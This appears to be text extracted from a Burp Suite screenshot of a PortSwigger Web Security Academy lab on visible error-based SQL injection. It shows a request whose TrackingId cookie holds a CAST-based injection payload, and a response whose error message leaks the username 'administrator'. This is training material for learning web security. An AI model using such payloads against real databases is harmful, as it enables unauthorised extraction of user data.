 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2e00d5034f40778135897a00b300c6.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--
4 Cookie: session=IFAxxIZpHwIir5tmdTeUlrnQAzyaPziB
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://0a2e00d5034f40778135897a00b300c6.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based
SQL injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"